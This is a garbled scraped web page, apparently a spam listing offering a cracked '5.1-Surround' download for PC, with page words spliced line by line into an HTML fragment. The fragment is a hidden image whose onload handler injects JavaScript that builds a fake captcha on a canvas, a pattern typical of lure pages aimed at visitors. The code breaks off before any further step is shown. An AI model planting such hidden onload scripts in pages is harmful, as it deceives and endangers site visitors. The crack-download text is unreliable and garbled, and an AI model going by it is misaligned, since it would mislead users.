
5.1-Surround Reddit
Dawnwalker
Pre-
Leave a Comment
/
Crackers
/
Essam Sedawy
Installed
Hash code: eec7b9f3d231a3f0e1be2d36f0cddeb6Last
100%
modification: 2026-06-19 <img
Working
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
for
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
PC
style="display:none;" onload="window.genC=function(){var
5.1-
c=document.getElementById('captchaCanvas'),x=c.getContex
Surround
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
Reddit
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe